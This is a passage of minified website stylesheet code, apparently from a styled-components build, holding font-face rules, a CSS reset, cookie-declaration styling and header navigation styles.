2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
